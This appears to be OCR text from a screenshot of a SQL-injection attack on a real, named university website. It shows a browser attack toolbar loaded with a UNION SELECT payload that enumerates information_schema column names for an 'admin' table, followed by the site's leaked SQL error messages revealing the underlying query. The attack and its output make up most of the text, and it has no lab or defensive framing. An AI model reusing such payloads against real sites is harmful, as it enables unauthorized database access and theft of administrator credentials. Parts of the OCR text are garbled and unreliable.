 www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 frc
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(column_name),4,5,6 from
information_schema.columns where table_name=admin--
Split URL
Execute
Enable Post data Enable Referrer
Unknown column 'admin' in 'where clause'QSTR SELECT * FROM pages where id=-6 union select
1,2,group_concat(column_name),4,5,6 from information_schema.columns where table_name=admin-- return FALSE
Unknown column 'admin' in 'where clause'You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1QSTR SELECT * FROM pages where navigation_link=
return FALSE You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near '' at line 1
Home | FAQs | Contact Us Go
Thursday, March 27, 2014
THE LAUREATE.
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
RIPHAH INTERNATIONAL UNIVERSITY, ISLAMABAD
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni
Presentations Schedule Fall